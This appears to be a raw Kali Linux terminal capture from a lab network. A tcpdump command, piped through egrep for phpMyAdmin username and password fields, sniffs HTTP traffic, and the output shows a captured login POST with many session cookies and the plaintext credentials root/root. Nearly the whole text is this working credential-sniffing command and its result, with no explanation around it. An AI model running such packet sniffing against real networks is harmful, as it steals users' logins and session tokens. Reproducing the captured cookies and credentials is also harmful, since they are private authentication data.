 root@kali:~# tcpdump -i eth0 -s 0 -nnA 'tcp dst port 80 and host 192.168.3.196' | egrep -i 'pma_username|pma_passw
ord' --color=auto --line-buffered -B20
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
23:50:48.392820 IP 192.168.3.196.49630 > 192.168.3.23.80: Flags [S], seq 3687003291, win 8192, options [mss 1460,n
op,wscale 2,nop,nop,sackOK], length 0
E..4%.@...L............P..4....... ..\..............
23:50:48.393173 IP 192.168.3.196.49630 > 192.168.3.23.80: Flags [.], ack 1362364523, win 16425, length 0
E..(%.@...L............P..4.Q4.kP.@).Q........
23:50:48.393175 IP 192.168.3.196.49630 > 192.168.3.23.80: Flags [P.], seq 0:1365, ack 1, win 16425, length 1365: H
TTP: POST /phpMyAdmin-4.2.1-all-languages/index.php HTTP/1.1
E..}%.@...G............P..4.Q4.kP.@).n..POST /phpMyAdmin-4.2.1-all-languages/index.php HTTP/1.1
Host: 192.168.3.23
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.23/phpMyAdmin-4.2.1-all-languages/
Cookie: phpMyAdmin=mc3gmf4r0icms5qrc5t7o07gohdu9mm1; pma_lang=zh_CN; pma_mcrypt_iv=dMOWKdN7JPY%3D; safedog-flow-it
em=; 2aFS_2132_saltkey=T1YW11xT; 2aFS_2132_lastvisit=1495679122; 2aFS_2132_sid=GE737e; 2aFS_2132_lastact=149568296
8%09misc.php%09patch; 2aFS_2132_seccode=1.55dcb88b8ed2bdc5b4; 2aFS_2132_ulastactivity=2f17OO0b2PLeNf2naZAGY31COrT7
vRHjKBylaRyHrVbZoLUOmjUl; 2aFS_2132_auth=9ff4xJe2BkieySKejyj1bsMFWbzaZ7gzGnl4aLluKnbShcXJJMVvXfYi4AdFUpRgcfJS8mfWq
4QJlpEsnHEn; 2aFS_2132_lastcheckfeed=1%7C1495682870; 2aFS_2132_lip=192.168.3.70%2C1485952259; 2aFS_2132_nofavfid=1
; 2aFS_2132_checkupgrade=1; c7ec95743cb115b7cbc21117ad102f1e=brlugb6s05riakkma4urb009u1; has_js=1; SESSd3559e46f18
a5229eed4e8c423b53c2a=Lbr6AiVOTQ28_6DGS1I1794BWq6WHSo9V844QtUy48c
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
pma_username=root&pma_password=root&server=1&target=index.php&lang=zh_CN&token=73140fc3e27b8fae00b0633c76dd6be8